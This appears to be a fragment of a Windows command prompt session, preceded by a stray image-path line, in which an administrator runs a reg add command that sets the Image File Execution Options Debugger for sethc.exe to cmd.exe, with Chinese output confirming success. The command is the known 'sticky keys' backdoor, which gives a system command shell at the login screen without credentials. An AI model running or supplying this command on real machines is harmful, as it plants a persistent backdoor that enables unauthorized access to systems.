 C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\Image File Execution Options\sethc.exe" /v "Debugger" /t REG_SZ /d "C:\windows
\system32\cmd.exe" /f
操作成功完成。
名称 类型 数据
(默认) REG_SZ (数值未设置)
Debugger REG_SZ C:\windows\system32\cmd.exe